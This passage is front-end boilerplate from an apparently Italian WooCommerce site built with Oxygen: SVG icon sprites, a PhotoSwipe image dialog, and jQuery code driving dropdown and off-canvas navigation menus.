0.828-2.844 2.5-2.844h23c1.359 0 2.5 1.125 2.5 2.5z"/></symbol><symbol id="FontAwesomeicon-desktop" viewBox="0 0 30 28"><title>desktop</title><path d="M28 15.5v-13c0-0.266-0.234-0.5-0.5-0.5h-25c-0.266 0-0.5 0.234-0.5 0.5v13c0 0.266 0.234 0.5 0.5 0.5h25c0.266 0 0.5-0.234 0.5-0.5zM30 2.5v17c0 1.375-1.125 2.5-2.5 2.5h-8.5c0 1.328 1 2.453 1 3s-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1 0-0.578 1-1.641 1-3h-8.5c-1.375 0-2.5-1.125-2.5-2.5v-17c0-1.375 1.125-2.5 2.5-2.5h25c1.375 0 2.5 1.125 2.5 2.5z"/></symbol><symbol id="FontAwesomeicon-ellipsis-v" viewBox="0 0 6 28"><title>ellipsis-v</title><path d="M6 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-3c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h3c0.828 0 1.5 0.672 1.5 1.5zM6 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-3c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h3c0.828 0 1.5 0.672 1.5 1.5zM6 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-3c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h3c0.828 0 1.5 0.672 1.5 1.5z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol></defs></svg><input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>

        <script type="text/javascript">

            function oxygen_init_pro_menu() {
                jQuery('.oxy-pro-menu-container').each(function(){
                    
                    // dropdowns
                    var menu = jQuery(this),
                        animation = menu.data('oxy-pro-menu-dropdown-animation'),
                        animationDuration = menu.data('oxy-pro-menu-dropdown-animation-duration');
                    
                    jQuery('.sub-menu', menu).attr('data-aos',animation);
                    jQuery('.sub-menu', menu).attr('data-aos-duration',animationDuration*1000);

                    oxygen_offcanvas_menu_init(menu);
                    jQuery(window).resize(function(){
                        oxygen_offcanvas_menu_init(menu);
                    });

                    // let certain CSS rules know menu being initialized
                    // "10" timeout is extra just in case, "0" would be enough
                    setTimeout(function() {menu.addClass('oxy-pro-menu-init');}, 10);
                });
            }

            jQuery(document).ready(oxygen_init_pro_menu);
            document.addEventListener('oxygen-ajax-element-loaded', oxygen_init_pro_menu, false);
            
            let proMenuMouseDown = false;

            jQuery(".oxygen-body")
            .on("mousedown", '.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children', function(e) {
                proMenuMouseDown = true;
            })

            .on("mouseup", '.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children', function(e) {
                proMenuMouseDown = false;
            })

            .on('mouseenter focusin', '.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children', function(e) {
                if( proMenuMouseDown ) return;
                
                var subMenu = jQuery(this).children('.sub-menu');
                subMenu.addClass('aos-animate oxy-pro-menu-dropdown-animating').removeClass('sub-menu-left');

                var duration = jQuery(this).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');

                setTimeout(function() {subMenu.removeClass('oxy-pro-menu-dropdown-animating')}, duration*1000);

                var offset = subMenu.offset(),
                    width = subMenu.width(),
                    docWidth = jQuery(window).width();

                    if (offset.left+width > docWidth) {
                        subMenu.addClass('sub-menu-left');
                    }
            })
            
            .on('mouseleave focusout', '.oxy-pro-menu-show-dropdown .menu-item-has-children', function( e ) {
                if( jQuery(this).is(':hover') ) return;

                jQuery(this).children('.sub-menu').removeClass('aos-animate');

                var subMenu = jQuery(this).children('.sub-menu');
                //subMenu.addClass('oxy-pro-menu-dropdown-animating-out');

                var duration = jQuery(this).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');
                setTimeout(function() {subMenu.removeClass('oxy-pro-menu-dropdown-animating-out')}, duration*1000);
            })

            // open icon click
            .on('click', '.oxy-pro-menu-mobile-open-icon', function() {    
                var menu = jQuery(this).parents('.oxy-pro-menu');
                // off canvas
                if (jQuery(this).hasClass('oxy-pro-menu-off-canvas-trigger')) {
                    oxygen_offcanvas_menu_run(menu);
                }
                // regular
                else {
                    menu.addClass('oxy-pro-menu-open');
                    jQuery(this).siblings('.oxy-pro-menu-container').addClass('oxy-pro-menu-open-container');
                    jQuery('body').addClass('oxy-nav-menu-prevent-overflow');
                    jQuery('html').addClass('oxy-nav-menu-prevent-overflow');
                    
                    oxygen_pro_menu_set_static_width(menu);
                }
                // remove animation and collapse
                jQuery('.sub-menu', menu).attr('data-aos','');
                jQuery('.oxy-pro-menu-dropdown-toggle .sub-menu', menu).slideUp(0);
            });

            function oxygen_pro_menu_set_static_width(menu) {
                var menuItemWidth = jQuery(".oxy-pro-menu-list > .menu-item", menu).width();
                jQuery(".oxy-pro-menu-open-container > div:first-child, .oxy-pro-menu-off-canvas-container > div:first-child", menu).width(menuItemWidth);
            }

            function oxygen_pro_menu_unset_static_width(menu) {
                jQuery(".oxy-pro-menu-container > div:first-child", menu).width("");
            }

            // close icon click
            jQuery('body').on('click', '.oxy-pro-menu-mobile-close-icon', function(e) {
                
                var menu = jQuery(this).parents('.oxy-pro-menu');

                menu.removeClass('oxy-pro-menu-open');
                jQuery(this).parents('.oxy-pro-menu-container').removeClass('oxy-pro-menu-open-container');
                jQuery('.oxy-nav-menu-prevent-overflow').removeClass('oxy-nav-menu-prevent-overflow');

                if (jQuery(this).parent('.oxy-pro-menu-container').hasClass('oxy-pro-menu-off-canvas-container')) {
                    oxygen_offcanvas_menu_run(menu);
                }

                oxygen_pro_menu_unset_static_width(menu);
            });

            // dropdown toggle icon click
            jQuery('body').on(
                'touchstart click', 
                '.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children > a > .oxy-pro-menu-dropdown-icon-click-area,'+
                '.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children > a > .oxy-pro-menu-dropdown-icon-click-area', 
                function(e) {
                    e.preventDefault();

                    // fix for iOS false triggering submenu clicks
                    jQuery('.sub-menu').css('pointer-events', 'none');
                    setTimeout( function() {
                        jQuery('.sub-menu').css('pointer-events', 'initial');
                    }, 500);

                    // workaround to stop click event from triggering after touchstart
                    if (window.oxygenProMenuIconTouched === true) {
                        window.oxygenProMenuIconTouched = false;
                        return;
                    }
                    if (e.type==='touchstart') {
                        window.oxygenProMenuIconTouched = true;
                    }
                    oxygen_pro_menu_toggle_dropdown(this);
                }
            );

            function oxygen_pro_menu_toggle_dropdown(trigger) {

                var duration = jQuery(trigger).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');

                jQuery(trigger).closest('.menu-item-has-children').children('.sub-menu').slideToggle({
                    start: function () {
                        jQuery(this).css({
                            display: "flex"
                        })
                    },
                    duration: duration*1000
                });
            }
                    
            // fullscreen menu link click
            var selector = '.oxy-pro-menu-open .menu-item a';
            jQuery('body').on('click', selector, function(event){
                
                if (jQuery(event.target).closest('.oxy-pro-menu-dropdown-icon-click-area').length > 0) {
                    // toggle icon clicked, no need to hide the menu
                    return;
                }
                else if ((jQuery(this).attr("href") === "#" || jQuery(this).closest(".oxy-pro-menu-container").data("entire-parent-toggles-dropdown")) && 
                         jQuery(this).parent().hasClass('menu-item-has-children')) {
                    // empty href don't lead anywhere, treat it as toggle trigger
                    oxygen_pro_menu_toggle_dropdown(event.target);
                    // keep anchor links behavior as is, and prevent regular links from page reload
                    if (jQuery(this).attr("href").indexOf("#")!==0) {
                        return false;
                    }
                }

                // hide the menu and follow the anchor
                if (jQuery(this).attr("href").indexOf("#")===0) {
                    jQuery('.oxy-pro-menu-open').removeClass('oxy-pro-menu-open');
                    jQuery('.oxy-pro-menu-open-container').removeClass('oxy-pro-menu-open-container');
                    jQuery('.oxy-nav-menu-prevent-overflow').removeClass('oxy-nav-menu-prevent-overflow');
                }

            });

            // off-canvas menu link click
            var selector = '.oxy-pro-menu-off-canvas .menu-item a';
            jQuery('body').on('click', selector, function(event){
                if (jQuery(event.target).closest('.oxy-pro-menu-dropdown-icon-click-area').length > 0) {
                    // toggle icon clicked, no need to trigger it 
                    return;
                }
                else if ((jQuery(this).attr("href") === "#" || jQuery(this).closest(".oxy-pro-menu-container").data("entire-parent-toggles-dropdown")) && 
                    jQuery(this).parent().hasClass('menu-item-has-children')) {
                    // empty href don't lead anywhere, treat it as toggle trigger
                    oxygen_pro_menu_toggle_dropdown(event.target);
                    // keep anchor links behavior as is, and prevent regular links from page reload
                    if (jQuery(this).attr("href").indexOf("#")!==0) {
                        return false;
                    }
                }
            });

            // off canvas
            function oxygen_offcanvas_menu_init(menu) {

                // only init off-canvas animation if trigger icon is visible i.e. mobile menu in action
                var offCanvasActive = jQuery(menu).siblings('.oxy-pro-menu-off-canvas-trigger').css('display');
                if (offCanvasActive!=='none') {
                    var animation = menu.data('oxy-pro-menu-off-canvas-animation');
                    setTimeout(function() {menu.attr('data-aos', animation);}, 10);
                }
                else {
                    // remove AOS
                    menu.attr('data-aos', '');
                };
            }
            
            function oxygen_offcanvas_menu_run(menu) {

                var container = menu.find(".oxy-pro-menu-container");
                
                if (!container.attr('data-aos')) {
                    // initialize animation
                    setTimeout(function() {oxygen_offcanvas_menu_toggle(menu, container)}, 0);
                }
                else {
                    oxygen_offcanvas_menu_toggle(menu, container);
                }
            }

            var oxygen_offcanvas_menu_toggle_in_progress = false;

            function oxygen_offcanvas_menu_toggle(menu, container) {

                if (oxygen_offcanvas_menu_toggle_in_progress) {
                    return;
                }

                container.toggleClass('aos-animate');

                if (container.hasClass('oxy-pro-menu-off-canvas-container')) {
                    
                    oxygen_offcanvas_menu_toggle_in_progress = true;
                    
                    var animation = container.data('oxy-pro-menu-off-canvas-animation'),
                        timeout = container.data('aos-duration');

                    if (!animation){
                        timeout = 0;
                    }

                    setTimeout(function() {
                        container.removeClass('oxy-pro-menu-off-canvas-container')
                        menu.removeClass('oxy-pro-menu-off-canvas');
                        oxygen_offcanvas_menu_toggle_in_progress = false;
                    }, timeout);
                }
                else {
                    container.addClass('oxy-pro-menu-off-canvas-container');
                    menu.addClass('oxy-pro-menu-off-canvas');
                    oxygen_pro_menu_set_static_width(menu);
                }
            }
        </script>

    
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 512 512">
		         <title>twitter</title>
		         <path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 448 512">
				<title>twitter</title>
				<path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"></path>
			  </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
